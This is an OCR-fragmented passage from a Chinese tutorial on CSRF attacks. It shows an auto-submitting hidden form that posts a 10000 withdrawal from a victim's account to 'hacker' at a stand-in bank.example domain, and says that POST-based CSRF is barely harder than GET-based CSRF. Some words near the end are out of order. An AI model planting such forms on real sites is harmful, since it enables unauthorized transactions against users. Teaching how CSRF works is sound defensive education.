
这种类型的
攻击通常使用的是一个
自动提交
的表单，如：
CSRF
<
form
action
=
"http://bank.example/withdraw"
method
=
POST
>
<
input
type
=
"hidden"
name
=
"account"
value
=
"xiaoming"
 />
<
input
type
=
"hidden"
name
=
"amount"
value
=
"10000"
 />
<
input
type
=
"hidden"
name
=
"for"
value
=
"hacker"
 />
</
form
>
<
script
>
document
.
forms
[
0
].
submit
(); 
</
script
>
访问该页面后，表单会自动提交，相当于模拟用户完成了一次
POS
操作。
T
类型的攻击通常比
要求更加严格一点，但仍并不复
POST
GET
杂。任何个人网站、博客，被黑客上传页面的网站都有可能是发起